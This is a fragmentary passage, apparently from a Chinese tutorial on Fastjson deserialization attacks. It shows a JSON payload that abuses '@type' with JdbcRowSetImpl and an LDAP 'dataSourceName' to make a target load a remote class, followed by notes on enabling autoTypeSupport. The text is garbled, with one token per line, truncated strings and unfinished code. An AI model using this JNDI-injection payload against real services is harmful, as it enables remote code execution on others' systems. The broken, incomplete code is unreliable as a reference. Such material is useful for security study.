
json
{
"@type"
:
"Lcom.sun.rowset.JdbcRowSetImpl;"
,
"dataSourceName"
:
"ldap://127.0.0.1:8003/Evi
"autoCommit"
:
true
}
但是还是需要将
设置为 true，才有加
autoTypeSupport
载类的机会
全局设置
java
ParserConfig
.
getGlobalInstance
(
)
.
setAutoTyp
为指定的类设置
java
ParserConfig
.
getGlobalInstance
(
)
.
addAccept
(